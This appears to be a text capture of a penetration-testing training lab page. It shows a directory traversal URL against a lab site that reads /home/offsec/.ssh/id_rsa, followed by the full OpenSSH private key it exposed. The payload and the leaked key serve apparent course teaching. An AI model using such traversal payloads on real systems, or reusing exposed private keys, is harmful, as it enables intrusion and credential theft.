 mountaindesserts.com/meteor/index.php?page=../../../../../../../../../home/offsec/.ssh/id_rsa
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mountain Desserts
HOME
Admin
-----BEGIN OPENSSH PRIVATE KEY----- 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 -----END OPENSSH PRIVATE KEY-----